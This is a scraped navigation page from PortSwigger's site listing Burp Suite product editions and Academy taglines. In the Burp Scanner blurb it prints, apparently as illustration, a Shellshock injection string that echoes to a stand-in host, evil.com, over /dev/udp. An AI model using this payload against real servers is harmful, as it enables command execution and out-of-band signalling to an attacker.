 PortSwigger
LOGIN
Products
Solutions
Research
Academy
Support
Burp Suite Enterprise Edition
The enterprise-enabled dynamic web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
Dastardly, from Burp Suite
Free, lightweight web application security scanning for CI/CD.
View all product editions
Burp Scanner
Burp Suite's web vulnerability
scanner
() { :; }; echo 1
> /dev/udp
/evil.com/53
Boost your career
Flexible learning
Learn from experts